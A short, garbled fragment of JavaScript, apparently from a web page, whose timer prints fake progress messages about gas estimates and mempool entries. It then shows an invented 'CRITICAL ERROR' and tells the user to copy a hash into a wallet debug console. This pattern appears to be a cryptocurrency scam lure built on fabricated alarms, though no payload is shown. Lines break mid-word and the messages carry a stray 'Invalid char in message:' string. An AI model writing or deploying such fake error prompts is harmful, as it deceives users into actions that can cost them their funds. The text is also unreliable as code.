
e...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xd597bc
53 inside Invalid char in message:");

  console.error("CRITICAL ERROR: Manual patc
h required for Invalid char in message:");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH